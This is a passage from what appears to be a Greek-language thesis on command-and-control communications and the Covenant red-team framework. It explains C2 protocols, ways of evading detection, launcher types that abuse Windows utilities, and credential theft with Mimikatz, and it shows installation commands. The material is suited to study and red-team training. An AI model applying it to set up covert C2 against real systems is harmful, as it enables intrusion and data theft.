χρησιμοποιεί το θύμα. Ιδανικά θα πρέπει το πρωτόκολλο να χρησιμοποιείται από το θύμα με αποτέλεσμα η C2 κίνηση να συνδυάζεται με την πραγματική/νόμιμη κίνηση του δικτύου. Ένα εσωτερικό πρωτόκολλο που συναντάται συχνά είναι το SMB. Ωστόσο, όπως έχει ήδη τονιστεί, υπάρχουν και άλλες επιλογές επικοινωνίας (π.χ., Active Directory ή TCP/UDP sockets). Στη συγκεκριμένη ενότητα, παρουσιάζονται τα κύρια πρωτόκολλα που χρησιμοποιούνται στις C2 επικοινωνίες. Στην πραγματικότητα, μπορεί να αξιοποιηθεί οποιοδήποτε πρωτόκολλο δικτύωσης. Ωστόσο αυτά που χρησιμοποιούνται ευρέως περιλαμβάνουν τα ακόλουθα [34]:

- HTTP(S) (Εικόνα 13): Αποτελεί την πιο κοινή λύση C2 επικοινωνίας, δεδομένου ότι προσφέρει πολλές επιλογές παραμετροποίησης στον επιτιθέμενο. Το HTTP(S) αποτελεί ένα πολύ διαδομένο πρωτόκολλο επικοινωνίας, με αποτέλεσμα η δημιουργία προσαρμοσμένων προφίλ κυκλοφορίας να είναι σχετικά απλή. Η απόκρυψη της C2 επικοινωνίας μέσω HTTPS, δυσκολεύει την ανίχνευση καθώς θα πρέπει τα εργαλεία ασφαλείας πρώτα να αποκρυπτογραφήσουν την κίνηση και στη συνέχεια να την αναλύσουν. Για παράδειγμα, στην περίπτωση που από την πλευρά του επιτιθέμενου χρησιμοποιηθεί ένα έμπιστο cloud service, υπάρχει περίπτωση η κίνηση να θεωρηθεί νόμιμη.



Εικόνα 13. HTTP(S) C2


- DNS (Εικόνα 14, Εικόνα 15): Προτού αναλυθεί το DNS beacon, είναι απαραίτητη η αφαιρετική παρουσίαση του DNS πρωτοκόλλου. Σε ένα non-cached DNS Query, ο πελάτης επικοινωνεί με τον Recursive Name Server (NS). Η παρακάτω ακολουθία βημάτων πραγματοποιείται μόνο όταν ο Recursive NS δεν γνωρίζει την απάντηση σε κάποιο DNS ερώτημα. Μόλις εκτελεστεί μία φορά, η απάντηση θα αποθηκευτεί για ορισμένο χρονικό διάστημα. Επομένως, την επόμενη φορά που οποιοσδήποτε πελάτης κάνει το ίδιο DNS ερώτημα, ο Recursive NS θα απαντήσει άμεσα. Ο Recursive NS δρα σαν μεσολάβησης μεταξύ του πελάτη και των απομακρυσμένων NS [56].



Εικόνα 14. Πρωτόκολλο DNS


Οι επιτιθέμενοι προσπαθούν να αποτρέψουν την προσωρινή αποθήκευση των DNS αποτελεσμάτων για μελλοντικά αιτήματα, προκειμένου το θύμα να επικοινωνήσει εκ νέου με τον C2 server. Στην πράξη, αυτό επιτυγχάνεται χρησιμοποιώντας συνεχώς διαφορετικά subdomains. Επομένως, όσα περισσότερα αιτήματα στέλνει το θύμα τόσα περισσότερα μοναδικά subdomains χρειάζεται να χρησιμοποιήσει ο επιτιθέμενος. Δεδομένου ότι το DNS είναι κρίσιμο και απαραίτητο πρωτόκολλο επικοινωνίας, τα περισσότερα δίκτυα εμπιστεύονται οποιοδήποτε Recursive NS. Τα DNS beacons χρησιμοποιούν το πρωτόκολλο DNS για το σύνολο ή μέρος των επικοινωνιών τους. Οι συνδέσεις αυτές είναι πιο περίπλοκες, αλλά ταυτόχρονα χαρακτηρίζονται από ορισμένα πλεονεκτήματα [49][54]. Το θύμα πραγματοποιεί τακτικά DNS requests σε domains που διαχειρίζεται ο επιτιθέμενος,

επιτρέποντάς του να απαντήσει, κρύβοντας εντολές εντός της DNS απάντησης. Πιο συγκεκριμένα, στο DNS C2 κανάλι, το θύμα πραγματοποιεί ερωτήματα DNS σε έναν προεπιλεγμένο DNS server (π.χ., εσωτερικός DNS server, Google, Cloudflare). Δεδομένου ότι ο server δεν γνωρίζει την απάντηση, προωθεί το αίτημα στον DNS server του επιτιθέμενου. Στη συνέχεια, ο επιτιθέμενος απαντά στο request με μία IP διεύθυνση ή με δεδομένα DNS TXT που περιέχουν εντολές προς εκτέλεση από την πλευρά του θύματος. Αυτός ο τρόπος C2 επικοινωνίας είναι ιδιαίτερα αποτελεσματικός καθώς όλη η C2 κίνηση κατευθύνεται μέσω ενός γνωστού και αξιόπιστου server. Επομένως, επιτρέπει την εύκολη έξοδο της κίνησης από ένα δίκτυο και καθιστά δύσκολο τον εντοπισμό beaconing δραστηριότητας. Ανάλογα τους αμυντικούς μηχανισμούς που χρησιμοποιεί το περιβάλλον-στόχος, η DNS κίνηση μπορεί να ανιχνευθεί σχετικά εύκολα. Ωστόσο αποτελεί συχνά σημείο που θεωρείται ασφαλές και δεν παρακολουθείται [54]. Το DNS χρησιμοποιείται συνήθως ως back-up Long-Haul C2 κανάλι επικοινωνίας [34].



Εικόνα 15. DNS C2

- SMB (Εικόνα 16): Τα SMB pipes χρησιμοποιούνται κατά κόρον ως C2 κανάλια επικοινωνίας σε εσωτερικά δίκτυα. Επιτρέπουν την peer-to-peer επικοινωνία μεταξύ των beacons ενός κεντρικού υπολογιστή ή άλλων υπολογιστών στο δίκτυο-στόχο. Το πρωτόκολλο SMB είναι σύνηθες σε οργανισμούς, καθιστώντας δύσκολο να διακρίνει κανείς την κακόβουλη C2 κυκλοφορία. Μία σημαντική διαφορά σε σχέση με ότι έχει αναφερθεί μέχρι στιγμής είναι ότι τα SMB C2 κανάλια βασίζονται σε bind συνδέσεις. Επομένως, πρώτα δημιουργείται το named pipe και στη συνέχεια ο επιτιθέμενος συνδέεται σε αυτό. Επιπλέον, για τη δημιουργία επιμέρους named pipes απαιτείται ένα parent beacon, το οποίο μεταβιβάζει την επικοινωνία στον C2 server [54]. Μία σημαντική παράμετρος που πρέπει να ληφθεί υπόψη από τον επιτιθέμενο είναι η διαμόρφωση των προεπιλεγμένων ρυθμίσεων. Πιο συγκεκριμένα, τα ονόματα των pipes θα πρέπει να τροποποιηθούν προκειμένου να ταιριάζουν με το περιβάλλον του στόχου, έτσι ώστε να αποφευχθεί η ανίχνευση της C2 δραστηριότητας [30].



Εικόνα 16. SMB C2

- TCP/UDP: Σε ορισμένες περιπτώσεις μια απλή σύνδεση TCP ή UDP αποτελεί τη μόνη διαθέσιμη επιλογή. Το γνωστότερο C2 πλαίσιο που χρησιμοποιεί αυτού του είδους την επικοινωνία είναι το Metasploit Framework [57].
- SSH: Οι επιτιθέμενοι ενδέχεται να αποκρύψουν την C2 επικοινωνία εντός SSH επικοινωνιών, καθιστώντας δυσκολότερη την ανάλυσή της [49].
- Cloud Services: Παρ' όλο που δεν αποτελούν πρωτόκολλο επικοινωνίας οι υπηρεσίες στο cloud (π.χ., Dropbox, Google Sheets, Gmail, και Twitter) χρησιμοποιούνται συχνά για C2 δραστηριότητα. Στην πραγματικότητα το implant λαμβάνει νέες εντολές/οδηγίες από συγκεκριμένους λογαριασμούς που διαχειρίζεται ο επιτιθέμενος. Όπως έχει ήδη τονιστεί, οι κοινές τεχνικές whitelisting και blacklisting αποτυγχάνουν απέναντι σε αυτήν την επίθεση.

Ανεξάρτητα από το πρωτόκολλο που θα επιλεγεί, η beaconing δραστηριότητα ξεκινάει συνήθως είτε από ένα staged είτε από ένα stageless payload [58]. Τα payloads αυτά μπορούν να συσχετιστούν με τους droppers και τους downloaders που παρουσιάστηκαν προηγουμένως. Πιο συγκεκριμένα, τα stageless payloads παραδίδονται απευθείας στο θύμα. Συνήθως, περιέχουν μία μεγάλη ποικιλία κακόβουλων λειτουργιών και δεν απαιτούν πρόσθετους πόρους προκειμένου να μολύνουν το θύμα. Αντίθετα, τα staged payloads είναι συνήθως μικρά σε μέγεθος και χρησιμοποιούνται για τη λήψη πρόσθετων payloads, τα οποία σε πολλές περιπτώσεις μπορούν να φορτωθούν απευθείας στη μνήμη (stage 1 και 2 payloads). Σχεδιάζονται με τέτοιο τρόπο ώστε να μπορούν να παραδίδονται στο θύμα με διάφορες τεχνικές και ταυτόχρονα να αφήνουν όσο το δυνατόν μικρότερο αποτύπωμα. Επιπλέον, έχοντας ένα μικρότερο αρχικό payload, με περιορισμένες δυνατότητες, είναι πιο πιθανό να αποφευχθεί η ανίχνευσή τους.

3. C2 Πλαίσια


Στη συγκεκριμένη ενότητα, παρουσιάζονται τα κυριότερα C2 πλαίσια (frameworks) που χρησιμοποιούνται από τους επιτιθέμενους προκειμένου να διατηρήσουν έναν δίαυλο επικοινωνίας με τα παραβιασμένα συστήματα. Τα C2 πλαίσια βοηθούν στη μεταβίβαση οδηγιών και στη λήψη πρόσθετων κακόβουλων payloads στις παραβιασμένες συσκευές [32]. Εκτός των C2 λύσεων που παρουσιάζονται στην εν λόγω εργασία, υπάρχουν και άλλες επιλογές, όπως είναι για παράδειγμα το twitter [38], το οποίο επιτρέπει τη δημιουργία ενός stealthy backdoor που χρησιμοποιεί το Twitter ως C2 server. Πιο συγκεκριμένα, η C2 επικοινωνία πραγματοποιείται μέσω των άμεσων μηνυμάτων του Twitter. Το εν λόγω εργαλείο βασίζεται στη φιλοσοφία του πλαισίου gcat [59], που χρησιμοποιεί έναν λογαριασμό Gmail για την επίτευξη του ίδιου σκοπού. Στην εργασία παρουσιάζεται μία πληθώρα C2 λύσεων όπως είναι τα Covenant, PowerShell Empire, Cobalt Strike, Pupy, dnscat2, Merlin και PoshC2. Όλα, εκτός από το Cobalt Strike, αποτελούν εργαλεία ανοιχτού κώδικα. Πιο συγκεκριμένα, τονίζονται οι κυριότερες δυνατότητες και ιδιαιτερότητες των εν λόγω πλαισίων και παρουσιάζονται τα βασικά χαρακτηριστικά τους. Επιπλέον, τα πλαίσια Covenant και PowerShell Empire χρησιμοποιούνται σε επόμενα κεφάλαια για την εκτέλεση στοχευμένων σεναρίων επίθεσης.

3.1 Covenant

Το Covenant αποτελεί ένα C2 πλαίσιο ανοιχτού κώδικα που διευκολύνει τη χρήση επιθετικών τεχνικών .NET και χρησιμεύει ως πλατφόρμα συνεργασίας για τις κόκκινες ομάδες [60]. Πρόκειται για μία ASP.NET εφαρμογή που επιτρέπει την ταυτόχρονη συνεργασία πολλαπλών χρηστών μέσω της διεπαφής ιστού (web interface) που προσφέρει. Η συνεργασία των μελών της κόκκινης ομάδας θεωρείται κρίσιμη για την αποτελεσματική έκβαση μιας προσομοίωσης. Το Covenant επιτρέπει την αλληλεπίδραση (ανεξάρτητη ή συλλογική) πολλών χρηστών ταυτόχρονα με τον ίδιο C2 server. Στο Covenant, τα beacons ονομάζονται grunts, χωρίς ωστόσο να διαφοροποιείται η λειτουργία τους. Επιπλέον, δεδομένου ότι το συγκεκριμένο C2 πλαίσιο έχει υλοποιηθεί στη γλώσσα προγραμματισμού C#, καθίσταται πλήρως cross-platform χάρη στο .NET Core. Αυτό επιτρέπει στο Covenant να εκτελείται σε πλατφόρμες Linux, MacOS και Windows. Επιπρόσθετα, παρέχει υποστήριξη Docker, επιτρέποντας την εκτέλεσή του μέσα σε κοντέινερ οποιουδήποτε συστήματος. Η ανταλλαγή κλειδιών μεταξύ των grunts και των listeners είναι κρυπτογραφημένη. Με αυτόν τον τρόπο επιτυγχάνεται η κρυπτογραφική ιδιότητα forward secrecy. Ένα σημαντικό χαρακτηριστικό του πλαισίου είναι το γεγονός ότι οι χρήστες μπορούν να εκτελούν απομακρυσμένα C# one-liners στα grunts, επεκτείνοντας τις δυνατότητες και τις τεχνικές που μπορούν να χρησιμοποιηθούν σε μία προσομοίωση επίθεσης. Επιπλέον, το Covenant χρησιμοποιεί το Roslyn API (σύνολο μεταγλωττιστών ανοιχτού κώδικα και API ανάλυσης κώδικα για γλώσσες C# και Visual Basic) για δυναμική C# μεταγλώττιση (compilation). Κάθε φορά που δημιουργείται ένα νέο grunt ή ανατίθεται μια νέα εργασία σε κάποιο υπάρχον, ο κώδικας μεταγλωττίζεται εκ νέου και πραγματοποιείται obfuscation. Με αυτόν τον τρόπο αποφεύγονται πλήρως τα στατικά payloads και επομένως δεν είναι εφικτή η εύκολη ανίχνευση των grunts.


Στη συνέχεια, παρουσιάζονται τα κυριότερα χαρακτηριστικά και οι βασικότερες λειτουργίες που προσφέρονται από το πλαίσιο. Πιο συγκεκριμένα:

- **Dashboard:** Περιέχει την επισκόπηση των πληροφοριών που συλλέχθηκαν κατά τη διάρκεια της προσομοίωσης.
- **Listener:** Το Covenant υποστηρίζει native και bridge listeners (Εικόνα 17). Ο μόνος ενσωματωμένος native listener είναι ο HttpListener. Ένας BridgeListener χρησιμοποιείται για επικοινωνίες μέσω μίας γέφυρας (C2Bridge), η οποία παρέχει ένα εξερχόμενο πρωτόκολλο επικοινωνίας. Ο BridgeListener είναι μια απλή TCP σύνδεση που επιτρέπει σε μία C2Bridge να επικοινωνεί την C2 κυκλοφορία στο Covenant.



Εικόνα 17. Covenant Listener Dashboard

Οι βασικότερες επιλογές κατά τη δημιουργία ενός listener περιλαμβάνουν τα: Name - Το όνομα του listener, BindAddress - Η τοπική IP διεύθυνση του χρήστη, BindPort - Η τοπική θύρα στην οποία αναμένει συνδέσεις ο Listener, Connect Port - Η θύρα στην οποία πραγματοποιούνται τα callbacks από το θύμα, ConnectAddresses - Μία ή περισσότερες IP διευθύνσεις/domains στα οποία πραγματοποιούνται τα callbacks από το θύμα (π.χ., χρήση πολλών redirectors), UseSSL - Αν η επιλογή τεθεί αληθής τότε με τον προσδιορισμό ενός SSL πιστοποιητικού χρησιμοποιείται HTTPS αντί HTTP, HttpProfile - Καθορίζει τη συμπεριφορά της επικοινωνίας του grunt με τον listener.



Εικόνα 18. Covenant Listener Profiles

Το Covenant υποστηρίζει προφίλ για τους listeners (Εικόνα 18), προκειμένου να απλοποιείται ο τρόπος με τον οποίο πραγματοποιείται η δικτυακή επικοινωνία μεταξύ του grunt και του listener. Οι βασικότερες επιλογές που πρέπει να διαμορφωθούν από το χρήστη κατά τη δημιουργία ενός νέου προσαρμοσμένου προφίλ listener περιλαμβάνουν τα: Name - Το όνομα του προφίλ, MessageTransform - Καθορίζει τον τρόπο με τον οποίο μετασχηματίζονται τα δεδομένα επικοινωνίας πριν τοποθετηθούν στα πεδία που καθορίζονται στα HttpRequest, HttpGetResponse, και HttpResponse, HttpUrls - Περιλαμβάνει μία λίστα από ένα ή περισσότερα URLs με τα οποία θα επικοινωνήσει τυχαία το grunt, HttpRequestHeaders - Αποτελεί το συνδυασμό του ονόματος και της τιμής που περιλαμβάνεται στους HTTP request headers, HttpResponseHeaders - Αποτελεί το συνδυασμό του ονόματος και της τιμής που περιλαμβάνεται στους HTTP response headers, HttpRequest - Περιλαμβάνει τη μορφή του HTTP post request, HttpGetResponse - Περιλαμβάνει τη μορφή του HTTP get response, HttpResponse - Περιλαμβάνει τη μορφή του HTTP post response. Είναι σημαντικό να επισημανθεί ότι για τις τρεις τελευταίες επιλογές, το μορφότυπο θα πρέπει να περιλαμβάνει μια θέση για την τοποθέτηση των δεδομένων. Αυτό επιτυγχάνεται με την προσθήκη της συμβολοσειράς {DATA} σε κατάλληλα σημεία των πεδίων. Επιπλέον, ένα μοναδικό αναγνωριστικό για κάθε grunt θα πρέπει να υπάρχει είτε στο πεδίο ονόματος ή τιμής των κεφαλίδων είτε στο HttpRequest. Το μοναδικό αναγνωριστικό προσδιορίζεται με τη συμβολοσειρά {GUID} στα προαναφερθέντα πεδία.


- Launchers: Οι launchers χρησιμοποιούνται για τη δημιουργία και τη λήψη κακόβουλου κώδικα (π.χ., binaries, scripts, one-liners) με στόχο την εκκίνηση νέων grunts (Εικόνα 19). Ένας launcher αντιστοιχίζεται με έναν listener που έχει προηγουμένως δημιουργηθεί από το χρήστη. Πιο συγκεκριμένα, στο Covenant, ένας launcher είναι ένα payload που εκτελεί τον αρχικό stager στο μηχάνημα-στόχο προκειμένου να δημιουργηθεί μία grunt σύνδεση. Επιπλέον, οι launchers μπορούν εύκολα να προσαρμοστούν για να αποφευχθεί ο εντοπισμός τους ή για να λειτουργήσουν ως stageless payloads.

Name	Description
Binary	Uses a generated .NET Framework binary to launch a Grunt.
Cscript	Uses cscript.exe to launch a Grunt using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.
InstallUtil	Uses installutil.exe to start a Grunt via Uninstall method.
MSBuild	Uses msbuild.exe to launch a Grunt using an in-line task.
Mshta	Uses mshta.exe to launch a Grunt using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.
PowerShell	Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly>::Load()
Regsvr32	Uses regsvr32.exe to launch a Grunt using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.
ShellCode	Converts a Grunt to ShellCode using Donut.
Wmic	Uses wmic.exe to launch a Grunt using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.
Wscript	Uses wscript.exe to launch a Grunt using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.

Εικόνα 19. Covenant Launchers

To Covenant υποστηρίζει τους παρακάτω τύπους launchers: Binary - Χρησιμοποιείται για τη δημιουργία προσαρμοσμένων binaries αρχείων (π.χ., .exe), ShellCode - Μετατρέπει ένα binary grunt σε shellcode χρησιμοποιώντας το εργαλείο Donut (το εργαλείο Donut αναλύεται περαιτέρω στη συνέχεια [61]), PowerShell - χρησιμοποιείται για τη δημιουργία κώδικα PowerShell που εκκινεί ένα grunt χρησιμοποιώντας το powershell.exe, MSBuild - χρησιμοποιείται για τη δημιουργία ενός XML αρχείου που εκκινεί ένα grunt χρησιμοποιώντας το msbuild.exe, InstallUtil - χρησιμοποιείται για τη δημιουργία ενός XML αρχείου που εκκινεί ένα grunt χρησιμοποιώντας το installutil.exe. Επιπλέον, το πλαίσιο υποστηρίζει και άλλους τύπους launchers (π.χ., Mshta, Regsvr32, Wmic, Cscript, Wscript), οι οποίοι ωστόσο δεν θεωρούνται αποτελεσματικοί χωρίς παραμετροποίηση (outdated προσέγγιση), δεδομένου ότι βασίζονται στο DotNetToJScript [62], το οποίο πλέον ανιχνεύεται από το Microsoft Antimalware Scan Interface (AMSI) βάσει υπογραφών. Αφού ο χρήστης επιλέξει τον launcher που ταιριάζει στο σενάριο επίθεσης που υλοποιεί, στη συνέχεια λαμβάνει υπόψη ορισμένες επιπλέον παραμέτρους: Listener - Επιλογή του listener με τον οποίο θα επικοινωνεί το grunt, ImplantTemplate - ο τύπος του implant που θα δημιουργήσει ο launcher, DotNetVersion - Η έκδοση .NET του implant η οποία επιλέγεται ανάλογα το στόχο, Delay - Ο χρόνος που μεσολαβεί ανάμεσα στα callbacks του implant στον C2 server, JitterPercent - Το ποσοστό μεταβλητότητας στην τιμή Delay, ConnectAttempts - Ο αριθμός των φορών που ένα grunt θα επιδιώξει σύνδεση με τον c2 server πριν διακοπεί οριστικά η επικοινωνία, KillDate - Η ημερομηνία στην οποία ένα grunt θα σταματήσει να πραγματοποιεί callbacks στον listener, SMBPipeName - Προσδιορίζεται το pipe name στην περίπτωση που χρησιμοποιείται ένα SMB ImplantTemplate.

- Grunts: Όπως έχει ήδη επισημανθεί, τα grunts είναι οι C# agents/implants που χρησιμοποιούνται στο Covenant. Η αλληλεπίδραση του χρήστη με τα grunts πραγματοποιείται μέσω τερματικού που παρέχεται από την web διεπαφή του εργαλείου.
- Templates: Η συγκεκριμένη σελίδα περιέχει τα implant templates. Η διαφορά μεταξύ των templates είναι ο τρόπος με τον οποίο τα grunts επικοινωνούν με τον C2 server. Ο χρήστης μπορεί να δημιουργήσει νέα, προσαρμοσμένα templates ανάλογα το σενάριο επίθεσης (π.χ., παράκαμψη λύσεων Antivirus ή Endpoint Detection and Response).
- Tasks: Η συγκεκριμένη σελίδα περιλαμβάνει ενσωματωμένες λειτουργίες/ενέργειες που μπορούν να ανατεθούν σε ενεργά grunts. Ο χρήστης μπορεί να δημιουργήσει νέες, προσαρμοσμένες εργασίες. Δύο συνηθισμένα παραδείγματα εργασιών αποτελούν το lateral movement μέσω WMI ή PowerShell και η εκτέλεση του εργαλείου Mimikatz [63] για την απόκτηση των credentials από τη μνήμη του υπολογιστή του θύματος.
- Tasking: Περιλαμβάνει το ιστορικό των εργασιών που ανατέθηκαν στα grunts.
- Graph: Παρέχει μία γραφική αναπαράσταση που συμβάλλει στην οπτικοποίηση των C2 επικοινωνιών. Το γράφημα εμφανίζει τους listeners και τα αντίστοιχα grunts. Στην *Εικόνα 20* απεικονίζεται η επικοινωνία ενός HTTP listener (κόκκινο χρώμα) με το grunt (μπλε χρώμα) και ταυτόχρονα η P2P επικοινωνία (SMB) του πράσινου και του μπλε grunt.



Εικόνα 20. Covenant Graph

- **Data:** Η συγκεκριμένη σελίδα εμφανίζει ορισμένους τύπους πληροφοριών που συλλέγονται από τα grunts κατά τη διάρκεια μιας προσομοίωσης, συμπεριλαμβανομένων των credentials των θυμάτων, των ληφθέντων αρχείων και των screenshots από τους υπολογιστές του στόχου.
- **Users:** Χρησιμοποιείται για την προσθήκη ή την αφαίρεση ενός χρήστη. Οι ρόλοι με τους οποίους μπορεί να συσχετιστεί ένας χρήστης περιλαμβάνουν τους: Administrator - Μπορεί να εκτελέσει όλες τις διαθέσιμες ενέργειες, User - Έχει τη δυνατότητα να εκτελεί ενέργειες σε ενεργά grunts, Listener - Χρησιμοποιείται μόνο για ενέργειες που σχετίζονται με το listening.

Επιπλέον, το Covenant παρέχει μια hosting λειτουργία που επιτρέπει τη φιλοξενία των launchers που έχουν δημιουργηθεί [64]. Ωστόσο, σε μία ρεαλιστική επίθεση η συγκεκριμένη τακτική δεν ενδείκνυται δεδομένου ότι το hosting απευθείας από τον C2 server μπορεί εύκολα να αποκαλύψει την C2 υποδομή.

3.1.1 Εγκατάσταση

Για τη λήψη του Covenant χρησιμοποιείται η παρακάτω εντολή (Εικόνα 21), με την παράμετρο --recurse-submodules.

```
(root@kali)-[~/opt]
└─# git clone --recurse-submodules https://github.com/cobbr/Covenant
Cloning into 'Covenant' ...
remote: Enumerating objects: 7834, done.
remote: Counting objects: 100% (1326/1326), done.
remote: Compressing objects: 100% (799/799), done.
Receiving objects: 100% (7834/7834), 34.77 MiB | 228.00 KiB/s, done.
remote: Total 7834 (delta 986), reused 802 (delta 514), pack-reused 6508
Resolving deltas: 100% (5140/5140), done.
```

Εικόνα 21. Λήψη του Covenant

Ακολουθεί η εγκατάσταση ορισμένων dependencies του C2 πλαισίου (Εικόνα 22).


```
(root@kali)-[~/opt/Covenant/Covenant]
└─# apt-get install -y apt-transport-https
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
cryptsetup-run libavresample4 librest-0.7-0 python3-gevent
python3-gevent-websocket python3-greenlet python3-m2crypto
python3-parameterized python3-zope.event
Use 'apt autoremove' to remove them.
The following NEW packages will be installed:
apt-transport-https
```

Εικόνα 22. Εγκατάσταση των Dependencies

Στη συνέχεια εγκαθίσταται το .NET Core 3.1 SDK (Εικόνα 23).

```
(root@kali)-[~/opt/Covenant/Covenant]
└─# apt-get install -y dotnet-sdk-3.1
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
dotnet-sdk-3.1 is already the newest version (3.1.408-1).
dotnet-sdk-3.1 set to manually installed.
```

Εικόνα 23. Εγκατάσταση του .NET Core 3.1 SDK

3.1.2 Διαμόρφωση

